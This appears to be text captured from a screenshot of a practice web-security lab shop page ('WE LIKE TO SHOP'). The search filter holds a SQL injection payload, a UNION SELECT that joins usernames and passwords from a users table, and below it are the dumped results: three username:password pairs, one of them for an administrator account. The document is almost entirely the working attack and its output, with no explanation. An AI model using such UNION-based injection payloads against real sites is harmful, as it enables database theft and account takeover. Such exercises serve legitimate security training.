 WE LIKE TO
SHOP
' UNION SELECT NULL, username || ':' || password FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
administrator:kyy7gu0r6lxi4mes1gbs
wiener:7w82h881at3rbnxs394h
carlos:jjw7qqljs6y14hagojtn